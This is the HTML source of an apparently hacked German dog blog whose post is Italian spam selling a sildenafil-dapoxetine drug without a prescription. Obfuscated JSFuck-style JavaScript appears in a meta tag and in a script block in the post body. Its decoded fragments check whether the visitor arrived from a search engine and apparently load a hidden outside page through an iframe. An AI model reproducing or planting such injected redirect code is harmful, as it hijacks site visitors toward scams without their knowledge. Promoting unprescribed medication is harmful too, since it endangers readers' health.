(!+[]+!+[]+!+[])]+(![]+[])]+$+$+$+(![]+[])]+(![]+[])+!+[]+!+[]]+$+$+$+$+$+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+(!![]+[])+!+[]+!+[]]+(![]+[])]+$+(]+[]])+]]+([]+[]+[]])]+([]+[]+[]])+!+[]]+(!![]+[])+!+[]+!+[]]+$+(![]+[]+[]+[]+{})+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])]+$+$+$+(![]+[])]+(![]+[])+!+[]]+(!![]+[])]+(![]+[])]+$+(]+[]])+]]+(![]+[])+!+[]+!+[]]+(!![]+[])]+(![]+[])]+$+$+$+$+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+(!![]+[])+!+[]+!+[]]+(![]+[])]+$+(]+[]])+]]+([]+[]+[]])]+([]+[]+[]])+!+[]]+(!![]+[])+!+[]+!+[]]+$+(![]+[]+[]+[]+{})+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])]+$+$+$+([]+[]+{})+!+[]]+(]+[]])+]]+([]+[]+[]])]+$+$+$+$+$+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+$+$+$+$+([]+[]+[]])+!+[]]+([]+[]+{})]+(]+{})+]]+(!![]+[])+!+[]]+$+(!![]+[])+!+[]+!+[]]+([]+[]+[]])]+(!![]+[])]+$+$+(!![]+[])+!+[]+!+[]]+(!![]+[])]+$+(![]+[])+!+[]]+(!![]+[])+!+[]+!+[]]+$+(!![]+[])+!+[]+!+[]]+([]+[]+[]])]+(!![]+[])]+$+$+$+([]+[]+[]])+!+[]]+$+$+$+$+$+$+$+$+$+$+$+$+(]+{})+]]+$+$+$+$+([]+[]+[]])]+(![]+[])]+$+$+$+$+(]+[]])+]]+([]+[]+[]])]+([]+[]+[]])]+(!![]+[])+!+[]+!+[]]+(!![]+[])]+$+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+(+{}+[]+[]+[]+[]+{})+]]+$+$+(]+[]])+]]+(![]+[])]+(!![]+[])]+(![]+[])]+$+(!![]+[])+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})+]]+([]+[]+{})+!+[]]+([]+[]+{})]+(!![]+[])]+([]+[]+[]])+!+[]]+(!![]+[])+!+[]+!+[]]+(!![]+[])]+$+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+(![]+[])]+(!![]+[])]+(![]+[])]+$+(!![]+[])+!+[]+!+[]]+([]+[]+{})+!+[]]+([]+[]+{})]+(!![]+[])]+([]+[]+[]])+!+[]]+(!![]+[])+!+[]+!+[]]+(!![]+[])]+$+$+([]+[]+[]])]+([]+[]+{})]+$+(+{}+[]+[]+[]+[]+{})+]]+(![]+[])]+(!![]+[])]+(![]+[])]+$+(!![]+[])+!+[]+!+[]]+(![]+[])+!+[]+!+[]]+$+(![]+[])]+(]+{})+]]+(]+[]])+]]+([]+[]+[]])]+$+$+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+(![]+[])+!+[]+!+[]]+(]+{})+]]+(!![]+[])]+([]+[]+{})]+(![]+[])+!+[]]+(![]+[])+!+[]]+(]+[]])+]]+([]+[]+[]])]+$+$+$+(![]+[])]+(!![]+[])+!+[]]+(!![]+[])]+([]+[]+{})]+$+(+{}+[]+[]+[]+[]+{})+]]+(![]+[])+!+[]+!+[]]+(!![]+[])]+(]+{})+]]+$+$+$+$+(!![]+[])+!+[]]+([]+[]+[]])]+(![]+[])+!+[]]+(]+[]])+]]+$+(!![]+[])]+$+$+(]+{})+]]+([]+[]+{})]+$+$+(]+[]])+]]+(!![]+[])]+(![]+[])]+(![]+[])+!+[]]+(]+[]])+]]+(![]+[])]+$+(![]+[])]+(!![]+[])]+$+$+(![]+[])]+(!![]+[])]+(![]+[])]+$+(!![]+[])+!+[]+!+[]]+$+(![]+[])+!+[]+!+[]]+(!![]+[])+!+[]+!+[]]+$+(!![]+[])]+(!![]+[])+!+[]+!+[]]+(![]+[])]+(!![]+[])+!+[]+!+[]]+(!![]+[])]+(!![]+[])]+(!![]+[])+!+[]+!+[]]+(!![]+[])]+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+(+{}+[]+[]+[]+[]+{})+]]+(!![]+[])+!+[]+!+[]]+([]+[]+[]])]+(]+{})+]]+([]+[]+{})]+([]+[]+[]])+!+[]]+(!![]+[])+!+[]+!+[]]+$+$+$+$+([]+[]+{})]+$+$+([]+[]+{})]+([]+[]+[]])]+(!![]+[])+!+[]+!+[]]+([]+[]+[]])]+(!![]+[])]+$+([]+[]+[]])+!+[]]+([]+[]+{})]+(]+{})+]]+(!![]+[])+!+[]]+$+(!![]+[])+!+[]+!+[]]+([]+[]+[]])]+(!![]+[])]+$+(!![]+[])]+(!![]+[])+!+[]+!+[]]+(![]+[])]+(!![]+[])+!+[]+!+[]]+(!![]+[])]+(!![]+[])]+(!![]+[])+!+[]+!+[]]+(!![]+[])]+$+(+{}+[]+[]+[]+[]+{})+]]+$+(+{}+[]+[]+[]+[]+{})+]]+$+$+([]+[]+[]])+!+[]]+(!![]+[])+!+[]+!+[]]+(![]+[])]+(![]+[])]+(!![]+[])+!+[]]+(![]+[])+!+[]]+(!![]+[])]+$+$+(!![]+[])+!+[]+!+[]]+$+$+([]+[]+{})]+(!![]+[])]+([]+[]+[]])+!+[]]+$+(!![]+[])+!+[]+!+[]]+$+(!![]+[])]+(!![]+[])]+(![]+[])]+$+(![]+[])+!+[]+!+[]]+(!![]+[])+!+[]]+$+(!![]+[])+!+[]+!+[]]+(!![]+[])]+$+$+$+(![]+[])]+([]+[]+{})]+(!![]+[])]+(]+{})+]]+(!![]+[])+!+[]+!+[]]+$+(+{}+[]+[]+[]+[]+{})+]]+$+(+{}+[]+[]+[]+[]+{})+]]+$+$+$+$+$+(]+[]])+]]+([]+[]+[]])]+([]+[]+[]])+!+[]]+([]+[]+{})]+$+$+(![]+[])+!+[]]+([]+[]+{})]+(]+{})+]]+(![]+[])]+(!![]+[])]+(]+[]])+]]+([]+[]+{})]+([]+[]+[]])]+$+(![]+[])+!+[]+!+[]]+(!![]+[])+!+[]+!+[]]+(![]+[])]+(!![]+[])]+(]+{})+]]+$+$+(!![]+[])]+(!![]+[])+!+[]+!+[]]+$+(![]+[])+!+[]]+(![]+[])]+(]+{})+]]+(!![]+[])+!+[]+!+[]]+$+$+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+$+$+$+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+(![]+[])+!+[]+!+[]]+(!![]+[])]+$+(![]+[])+!+[]]+(!![]+[])+!+[]+!+[]]+$+$+$+([]+[]+{})]+(![]+[])+!+[]+!+[]]+(]+[]])+]]+(!![]+[])]+(]+[]])+]]+([]+[]+{})]+([]+[]+[]])]+$+(![]+[])]+(]+[]])+]]+$+(!![]+[])+!+[]+!+[]]+([]+[]+[]])+!+[]]+$+(+{}+[]+[]+[]+[]+{})+]]+$+(]+[]])+]]+([]+[]+[]])+!+[]]+(!![]+[])]+$+$+$+$+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+(!![]+[])+!+[]+!+[]]+(]+[]])+]]+$+$+(!![]+[])]+$+$+$+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+([]+[]+{})+!+[]]+(![]+[])]+(]+{})+]]+$+$+(!![]+[])]+([]+[]+{})]+(!![]+[])+!+[]]+([]+[]+[]])]+([]+[]+[]])+!+[]]+$+(]+{})+]]+([]+[]+{})]+(![]+[])+!+[]]+([]+[]+{})]+(!![]+[])]+$+(+{}+[]+[]+[]+[]+{})+]]+$+$+(]+[]])+]]+(!![]+[])]+(!![]+[])+!+[]+!+[]]+$+(+{}+[]+[]+[]+[]+{})+]]+$+$+(]+[]])+]]+([]+[]+[]])]+([]+[]+[]])+!+[]]+(!![]+[])+!+[]+!+[]]+$+$+$+$+$+$+$+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+(![]+[])+!+[]]+(!![]+[])+!+[]+!+[]]+(![]+[])]+(!![]+[])]+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+(!![]+[])]+([]+[]+{})]+$+$+$+$+$+$+$+$+(]+[]])+]]+(![]+[])]+(!![]+[])]+(![]+[])]+$+(!![]+[])+!+[]+!+[]]+$+$+$+$)();" />
<meta property="og:updated_time" content="2023-12-13T07:58:17+00:00" />
<meta property="article:modified_time" content="2023-12-13T07:58:17+00:00" />
<meta property="article:published_time" content="2023-12-13T05:58:15+00:00" />
    </head>
    <body class="wp-singular post-template-default single single-post postid-27875 single-format-standard custom-background wp-embed-responsive wp-theme-graphene layout-boxed two_col_left two-columns singular unequal-content-bgs">
        
        <div class="container boxed-wrapper">
            
                            <div id="top-bar" class="row clearfix top-bar ">
                    
                                                    
                            <div class="col-md-12 top-bar-items">
                                
                                                                                                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-rss">
			            	<a href="http://skyla.buccoli.eu/feed/" title="Subscribe to SKYLA und ABBY&#039;s RSS feed" id="social-id-1" class="mysocial social-rss">
			            				                            <i class="fa fa-rss"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
                                    
                                                                    <button type="button" class="search-toggle navbar-toggle collapsed" data-toggle="collapse" data-target="#top_search">
                                        <span class="sr-only">Suchbox umschalten</span>
                                        <i class="fa fa-search-plus"></i>
                                    </button>

                                    <div id="top_search" class="top-search-form">
                                        <form class="searchform" method="get" action="http://skyla.buccoli.eu">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Suche">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form>                                                                            </div>
                                
                                                            </div>

                        
                                    </div>
            

            <div id="header" class="row">

                <img src="http://skyla.buccoli.eu/wp-content/themes/graphene/images/headers/fluid.jpg" alt="SKYLA und ABBY" title="SKYLA und ABBY" width="960" height="198" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Navigation umschalten</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="http://skyla.buccoli.eu" title="Zurück zur Startseite">                                SKYLA und ABBY                            </a>                        </p>
                    
                                                    <p class="header_desc">Aus dem Leben zweier Kooikerhondjes</p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul class="nav navbar-nav flip"><li ><a href="http://skyla.buccoli.eu/">Startseite</a></li><li class="menu-item menu-item-62"><a href="http://skyla.buccoli.eu/abby/" >Abby</a></li><li class="menu-item menu-item-58"><a href="http://skyla.buccoli.eu/skyla/" >Skyla</a></li></ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
	
		<div class="post-nav post-nav-top clearfix">
			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="http://skyla.buccoli.eu/2023/12/13/dove-acquistare-tadacip-20-mg-in-puglia/" rel="prev">Dove Acquistare Tadacip 20 mg In Puglia</a></p>			<p class="next-post col-sm-6"><a href="http://skyla.buccoli.eu/2023/12/13/levitra-oral-jelly-20-mg-a-buon-mercato-dove-ordinare-consegna-veloce-skyla-buccoli-eu/" rel="next">Levitra Oral Jelly 20 mg a buon mercato dove ordinare * Consegna veloce * skyla.buccoli.eu</a> <i class="fa fa-arrow-circle-right"></i></p>					</div>
		        
<div id="post-27875" class="clearfix post post-27875 type-post status-publish format-standard hentry category-uncategorized item-wrap">
		
	<div class="entry clearfix">
    	
                    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Dez</span>
                <span class="day">13</span>
                            </p>
                    </div>
            
		        <h1 class="post-title entry-title">
			Dove ordinare Sildenafil + Dapoxetine senza prescrizione medica. skyla.buccoli.eu			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	Von <span class="author"><a href="http://skyla.buccoli.eu/author/claudia/" rel="author">Claudia</a></span><span class="entry-cat"> unter <span class="terms"><a class="term term-category term-1" href="http://skyla.buccoli.eu/category/uncategorized/">Uncategorized</a></span></span>	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
						<p><a href="http://skyla.buccoli.eu/?p=27853"></a><br />
<br />
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.5</span> sulla base di <span itemprop="reviewCount">367</span> voti.</span></p>
<div id="w01m-703-0c2-49nfg"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,119,48,55,51,50,52,57,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[14]+$[3]+$[13]+$[25]+$[24]+$[26]+$[13]+$[24]+([![]]+{})[+!+[]+[+[]]]+$[27]+$[13]+$[28]+$[29]+([]+[]+[][[]])[+!+[]]+(![]+[])[+[]]+$[10]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[24]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[24]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[23]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[13]+$[36]+$[13]+(![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[23]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[]